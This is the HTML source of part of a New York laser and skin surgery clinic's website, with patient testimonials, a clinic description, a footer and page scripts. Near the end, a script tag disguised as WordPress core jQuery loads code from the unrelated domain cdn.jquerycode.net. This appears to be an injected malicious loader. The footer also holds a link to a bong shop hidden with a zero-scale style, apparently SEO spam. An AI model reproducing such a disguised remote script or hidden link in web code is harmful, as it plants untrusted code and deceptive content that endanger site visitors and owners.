			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_31  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_19 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>patient approved</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_20 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Trusted Worldwide</h2></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_5 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_10 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_22">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_32  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_6 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_33  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_21 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>patient approved</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_22 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Trusted Worldwide</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_24">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_34  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_pb_bg_layout_light" href="https://www.laserskinsurgery.com/reviews/">Read More Testimonials</a>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_35  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module dica_divi_carousel dica_divi_carousel_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="dica-container  desktop_middle-outside tablet_middle-outside mobile_middle-outside arrow-on-hover" data-props='{"desktop":"2","tablet":"2","mobile":"1","speed":"500","arrow":"on","dots":"on","autoplay":"off","autoSpeed":"1000","loop":"on","item_spacing":"60","center_mode":"off","slider_effec":"1","cover_rotate":"50","pause_onhover":"off","multislide":"on","cfshadow":"on","order":"0","lazyload":"off","lazybefore":"off","scroller_effect":"off","autowidth":"off","item_spacing_tablet":"60","item_spacing_phone":"60","scroller_speed":"4000","hashNavigation":"off","simulatetouch":"off","allowtouchmove":"off","slide_row":"1","slide_row_tablet":"1","slide_row_phone":"1","keyboard":"off","mousewheel":"off","autoplay_viewport":""}'>
							 	<div class="swiper-container" >
									<div class="swiper-wrapper"><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_0 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)" data-target="_blank" data-hash="dica_divi_carouselitem_0">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank">Kim W</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>I highly recommend Dr. Bae. She is the consummate professional. I had full correction of my cheek area which included reducing my nasolabial folds, the sagginess under my eyes and lifting the heaviness in my cheeks. Like an artist she placed the filler in various areas with a beautiful natural outcome. I am 100% satisfied!!</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>I highly recommend Dr. Bae. She is the consummate professional. I had full correction of my cheek area which included reducing my nasolabial folds, the sagginess under my eyes and lifting the heaviness in my cheeks. Like an artist she placed the filler in various areas with a beautiful natural outcome. I am 100% satisfied!!</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_1 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&oq=dr+anolik+dermatologist+nyc&aqs=chrome.0.0j69i57j69i64l3.3171j0j7&sourceid=chrome&ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," data-target="_blank" data-hash="dica_divi_carouselitem_1">
									<div class="dica-image-container"><a href="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&#038;oq=dr+anolik+dermatologist+nyc&#038;aqs=chrome.0.0j69i57j69i64l3.3171j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&#038;oq=dr+anolik+dermatologist+nyc&#038;aqs=chrome.0.0j69i57j69i64l3.3171j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," target="_blank">Patricia Irwin</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>Dr. Anolik is an artist! He listens not only to what you have to say but who you are and makes suggestions based upon Who You Are. I am a 69 year old woman who could pass for 49 because my skin looks lovely. I have not had, nor do I need plastic surgery. I just look extremely natural because of Dr. Anolik's skilled techniques ...</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>Dr. Anolik is an artist! He listens not only to what you have to say but who you are and makes suggestions based upon Who You Are. I am a 69 year old woman who could pass for 49 because my skin looks lovely. I have not had, nor do I need plastic surgery. I just look extremely natural because of Dr. Anolik's skilled techniques ...</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">google</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_2 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)" data-target="_blank" data-hash="dica_divi_carouselitem_2">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank">Jessica M</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>Truly an amazing experience. We came from Long Island just to go to Dr. G as he came highly recommended from our plastic surgeon. Would highly recommend!</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>Truly an amazing experience. We came from Long Island just to go to Dr. G as he came highly recommended from our plastic surgeon. Would highly recommend!</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_3 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" data-target="_blank" data-hash="dica_divi_carouselitem_3">
									<div class="dica-image-container"><a href="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" target="_blank">Clara Waizer</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>{Dr. Bernstein is an} Amazing physician! Came highly recommended and has exceeded my expectations. Have been his patient for several years and would highly recommend him!</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>{Dr. Bernstein is an} Amazing physician! Came highly recommended and has exceeded my expectations. Have been his patient for several years and would highly recommend him!</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">Healthgrades</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_4 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct))" data-target="_blank" data-hash="dica_divi_carouselitem_4">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct))" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct))" target="_blank">OLT</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>Amazing experience. This doctor is a laser genius. Early this spring, I developed a skin problem that left my face a mess. I saw several well-respected cosmetic dermatologists, none of whom knew what to do. On their recommendation, I flew to New York to meet with Dr. Geronemus, who immediately knew how to ...</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>Amazing experience. This doctor is a laser genius. Early this spring, I developed a skin problem that left my face a mess. I saw several well-respected cosmetic dermatologists, none of whom knew what to do. On their recommendation, I flew to New York to meet with Dr. Geronemus, who immediately knew how to ...</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_5 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&sa=X&ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" data-target="_blank" data-hash="dica_divi_carouselitem_5">
									<div class="dica-image-container"><a href="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&#038;sa=X&#038;ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&#038;sa=X&#038;ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" target="_blank">Diane Dadiskos</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>I had a great experience. Dr. Shelton is an artist, very caring, gentle and gifted. I had Mohs surgery a few weeks ago, I healed quickly and my nose looks amazing, 46 stitches inside and out and very little scaring. The entire staff from the women answering the phones to the assistants were kind ,caring and compassionate ...</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>I had a great experience. Dr. Shelton is an artist, very caring, gentle and gifted. I had Mohs surgery a few weeks ago, I healed quickly and my nose looks amazing, 46 stitches inside and out and very little scaring. The entire staff from the women answering the phones to the assistants were kind ,caring and compassionate ...</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">google</h6> </div>
							</div>
				</div>
			</div></div>	
								</div>	
								<div class="swiper-buttton-container"><div class="swiper-button-prev dica-prev-btn-0" data-icon="4"></div><div class="swiper-button-next dica-next-btn-0" data-icon="5"></div></div>
								<div class="swiper-pagination dica-paination-0"></div>						
							</div>
				</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_pb_bg_layout_light" href="https://www.laserskinsurgery.com/reviews/">Read More Testimonials</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_25">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_36  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_7 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_23  et_pb_text_align_right et_pb_text_align_left-phone et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Our 30,000+ sq foot dermatology center in New York is the most comprehensive, state-of-the-art laser and cosmetic skin surgery center in the world. Over the past 30 years we have contributed to the development and testing of many devices, fillers and treatments that are now standard care, so our patients know they are always receiving the most innovative, cutting-edge treatment available.</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_37  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_8 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_12 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_section et_pb_section_14 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_26">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_38  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_4 et_pb_bg_layout_light" href="https://laserskinsurgery.ema.md/ema/Login.action">Patient Portal</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_28">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_39  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_16 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_section et_pb_section_18 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_29">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_40  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				
				
				<a href="https://www.navaderm.com/" target="_blank"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="390" height="109" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png" alt="Navaderm logo" title="1+Nava+logo-hor_gld+blu-pms-02" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png 390w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02-300x84.png 300w" sizes="(max-width: 390px) 100vw, 390px" class="wp-image-10247" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_41  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_24  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>By LASER &amp; SKIN SURGERY CENTER OF NEW YORK® | © 2026 All Rights Reserved. Design &amp; Development by <a href="https://goldman-marketing.com/" target="_blank" rel="noopener noreferrer">Goldman Marketing Group</a> | <a href="https://www.laserskinsurgery.com/sitemap_index.xml">Sitemap</a> | <a href="https://www.laserskinsurgery.com/privacy-policy/">Privacy Policy</a> | The information available on this web site is provided for informational purposes only. This information is not intended to replace a medical consultation where a physician's judgment may advise you about specific disorders, conditions and or treatment options. We hope the information will be useful for you to become more educated about your health care decisions. If you are vision-impaired or have some other impairment covered by the Americans with Disabilities Act or a similar law, and you wish to discuss potential accommodations related to using this website, please contact us at <a href="tel:2129415055">212.941.5055</a>.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_30">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_42  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_25  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">*MDs perform 100% of all medical and cosmetic treatments.</p>
<p><a style="position: absolute; transform: scale(0);" href="https://www.aubongstore.com/">gripper bongs</a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/divi-child-laserny\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/www.laserskinsurgery.com\/wp-content\/et-cache\/7732\/et-divi-dynamic-tb-33921-7732-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_1","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_3","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_5","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_8","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_10","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_12","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_14","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_15","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_16","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_17","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_18","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_19","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_20","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_21","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_22","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_text_0","url":"https:\/\/www.laserskinsurgery.com\/","target":"_blank"},{"class":"et_pb_blurb_0","url":"https:\/\/www.laserskinsurgery.com\/conditions\/sagging-skin-skin-laxity\/","target":"_self"},{"class":"et_pb_blurb_1","url":"https:\/\/www.laserskinsurgery.com\/conditions\/wrinkles-crepey-skin\/","target":"_self"},{"class":"et_pb_blurb_2","url":"https:\/\/www.laserskinsurgery.com\/conditions\/age-spots-browns-spots\/","target":"_self"},{"class":"dica_divi_carouselitem_0","url":"https:\/\/www.yelp.com\/biz\/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)","target":"_blank"},{"class":"dica_divi_carouselitem_1","url":"https:\/\/www.google.com\/search?q=dr+anolik+dermatologist+nyc&oq=dr+anolik+dermatologist+nyc&aqs=chrome.0.0j69i57j69i64l3.3171j0j7&sourceid=chrome&ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,,","target":"_blank"},{"class":"dica_divi_carouselitem_2","url":"https:\/\/www.yelp.com\/biz\/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)","target":"_blank"},{"class":"dica_divi_carouselitem_3","url":"https:\/\/www.healthgrades.com\/physician\/dr-leonard-bernstein-2cbtm","target":"_blank"},{"class":"dica_divi_carouselitem_4","url":"https:\/\/www.yelp.com\/biz\/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct))","target":"_blank"},{"class":"dica_divi_carouselitem_5","url":"https:\/\/www.google.com\/maps\/contrib\/113586134004004307379\/reviews?hl=en-US&sa=X&ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ","target":"_blank"}];
			</script>
	<script type="text/javascript">
jQuery(function($) {

    function setup_collapsible_submenus() {
        var $menu = jQuery('.mobile_nav'),
            top_level_link = '.mobile_nav .menu-item-has-children > a';

        $menu.find('a').each(function() {
            jQuery(this).off('click');

            if (!jQuery(this).siblings('.sub-menu').length) {
                jQuery(this).on('click', function(event) {
                    jQuery(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                jQuery(this).on('click', function(event) {
                    if (event.offsetX > this.offsetWidth) {
                        event.preventDefault();
                        jQuery(this).parent().toggleClass('visible');
                    }
                });
            }
        });
    }

    jQuery(window).on('load', function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });

});
</script>


<!-- Book Online Modal -->

<div id="bookModal" class="modal">
	<div class="book-modal-content">
		<span class="closeModal">×</span>
		<div id="nextpatient-widget"></div>
	</div>
</div>

<style>
  /* The Modal (background) */
.modal {
  display: none; 
  position: fixed; 
  z-index: 1; 
  left: 0;
  top: 0;
  width: 100%; 
  height: 100%; 
  overflow: auto; 
  background-color: rgba(0, 0, 0, 0.4); 
}

/* Modal Content */
.book-modal-content {
  background-color: #fff;
  margin: 20% auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
  max-width: 600px;
}
  
  @media only screen and (max-width: 767px) {
    .book-modal-content {
      margin: 30% auto;
    }
  }
  
  .nextpatient-reason-select select {
    width: 100%;
  }

/* Close button */
.closeModal {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.closeModal:hover,
.closeModal:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

</style>

<script>
// Get the button by class
// var btn = document.querySelector(".book-online-header");

// Get the modal
/*var modal = document.getElementById("bookModal");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closeModal")[0];

// When the user clicks the button, open the modal 
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}*/

</script>
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init(); }; h.appendChild(s); })(); </script><link rel='stylesheet' id='mediaelement-css' href='https://www.laserskinsurgery.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.laserskinsurgery.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/swiper.min.js?ver=3.0.0" id="swipe-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/js/main.js?ver=1.0.7" id="mainjs-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
